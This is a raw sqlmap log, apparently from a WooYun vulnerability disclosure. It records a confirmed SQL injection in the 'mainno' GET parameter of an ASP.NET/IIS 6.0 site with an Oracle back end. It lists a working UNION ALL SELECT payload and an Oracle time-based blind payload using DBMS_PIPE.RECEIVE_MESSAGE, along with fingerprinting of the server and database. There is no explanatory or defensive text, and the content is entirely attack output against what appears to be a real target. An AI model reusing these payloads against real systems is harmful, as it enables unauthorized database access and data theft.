 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
---
Place: GET
Parameter: mainno
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: mainno=1 UNION ALL SELECT NULL, NULL, NULL, CHR(58)||CHR(98)||CHR(1
11)||CHR(104)||CHR(58)||CHR(69)||CHR(111)||CHR(82)||CHR(110)||CHR(83)||CHR(86)||
CHR(114)||CHR(108)||CHR(107)||CHR(81)||CHR(58)||CHR(117)||CHR(108)||CHR(122)||CH
R(58), NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: mainno=1 AND 4591=DBMS_PIPE.RECEIVE_MESSAGE(CHR(75)||CHR(111)||CHR(
116)||CHR(120),5)
---
[15:46:03] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[15:46:03] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 3 times
[15:46:03] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
www.wooyun.org